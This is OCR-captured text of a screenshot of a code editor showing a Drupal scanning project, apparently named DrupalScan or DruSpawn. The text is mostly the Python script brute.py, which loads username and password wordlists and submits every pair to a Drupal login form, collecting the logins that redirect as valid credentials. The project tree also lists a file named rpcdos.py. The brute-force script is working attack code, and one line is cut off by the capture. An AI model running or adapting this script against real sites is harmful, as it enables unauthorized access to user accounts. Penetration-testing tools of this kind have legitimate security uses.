 Applications Menu
Reporte - Mozilla Firefox
~/Documents/DrupalSc...
docs - File Manager
Terminal - fernando@fc...
17:12
fernando
~/Documents/DrupalScan/script/brute.py (DrupalScan) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
DrupalScan
common
__init__.py
lista.py
reportes.py
session.py
version.py
config
generadores
crear_diccionarios.py
drupal_vuln
drupal_vuln.sql
fill_db.py
versions.xml
docs
manual_instalacion.docx
manual_instalacion.pdf
referencias
reportes
script
dependencias
brute.py
rpcdos.py
skel.py
DruSpawn.py
README.md
druspawn
install.sh
remove.sh
DruSpawn.py × reportes.py × crear_diccionarios.py × fill_db.py × style.css × rpcdos.py × skel.py × brute.py ×
16 import requests
17 import sys
18 import os
19 import re
20 import colors
21
22 usrlist = [line.rstrip('\n') for line in open('/opt/druspawn/script/dependencias/usuarios.txt')]
23 pswlist = [line.rstrip('\n') for line in open('/opt/druspawn/script/dependencias/passwords.txt')]
24
25 req,target = sys.argv[1],sys.argv[2]
26 if req.get(target+'/user/login').status_code == 200 and 'password' in req.get(target+'/user/login').text:
27     print colors.green('\n[=>>] ')+"Se probara en:\n\t %s/user/login\n"%target
28     url = target+'/user/login'
29 elif req.get(target+'/?q=user/login').status_code == 200 and 'password' in req.get(target+'/?q=user/login
30     print colors.green('\n[=>>] ')+"Se probara en:\n\t %s/?q=user/login\n"%target
31     url = target+'/?q=user/login'
32 ValidCredentials =[]
33 for user in usrlist:
34     for pwd in pswlist:
35         data = {"name": user ,"pass": pwd, "form_id":"user_login"}
36         print "Probando: "+user+" "+pwd;
37         html = req.post(url, data=data)
38         htmltext = html.text
39         if re.findall(re.compile('Sorry, too many failed login attempts|Try again later'),htmltext):
40             msg = "Tu IP ha sido bloqueada por Drupal. Reinicia el servicio o intenta en otro equipo"
41             print msg
42         try:
43             if html.history:
44                 if html.history[0].status_code in [302]:
45                     ValidCredentials.append([user,pwd])
46                     req.cookies.clear()
47         except Exception as e:
48             print e
49 if ValidCredentials:
50     retorno = 'Credenciales validas halladas\n'
51     for d in ValidCredentials:
52         print "Credenciales validas halladas: "+d[0]+" "+d[1];
53         retorno += "USER: "+d[0]+" PASS:"+d[1]+'\n'
54 elif not ValidCredentials:
55     retorno = 'NO SE HALLARON CREDENCIALES VALIDAS.'
Line 55, Column 5
Tab Size: 4
Python